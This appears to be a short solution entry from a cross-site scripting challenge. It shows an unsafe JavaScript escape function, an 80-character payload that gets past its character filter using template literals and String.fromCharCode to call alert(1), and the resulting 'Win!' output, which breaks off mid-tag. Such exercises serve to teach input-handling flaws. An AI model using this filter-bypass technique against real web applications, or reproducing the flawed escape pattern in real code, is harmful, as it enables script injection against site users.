 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  http://www.avlidienbrunn.se/xsschallenge/
  s = s.replace(/[\r\n\u2028\u2029\\;,()\[\]<]/g, '');
  return "<script> var email = '" + s + "'; <\/script>";
}
Input 80
'+new Function `a${'alert'+String.fromCharCode`40`+1+String.fromCharCode`41`}`+'
Output Win!
<script> var email = ''+new Function `a${'alert'+String.fromCharCode`40`+1+String.fromCharCode`41`}`+''; </